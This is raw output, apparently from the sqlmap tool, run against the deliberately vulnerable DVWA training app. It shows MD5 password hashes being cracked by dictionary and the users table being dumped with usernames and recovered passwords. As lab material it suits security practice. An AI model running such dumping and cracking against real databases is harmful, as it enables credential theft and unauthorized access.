 [01:58:15] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[01:58:20] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[01:58:20] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[01:58:24] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[01:58:26] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[01:58:31] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[01:58:34] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+-----------------
----+--------------+
| user_id | user    | avatar                           | password                                    | last_name | first_name | last_login
    | failed_login |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+-----------------
----+--------------+
| 1       | admin   | /DVWA/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2025-05-31 02:07
:54 | 0            |
| 2       | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2025-05-31 02:07
:54 | 0            |
| 3       | 1337    | /DVWA/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2025-05-31 02:07
:54 | 0            |
| 4       | pablo   | /DVWA/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2025-05-31 02:07
:54 | 0            |
| 5       | smithy  | /DVWA/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2025-05-31 02:07
:54 | 0            |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+-----------------
----+--------------+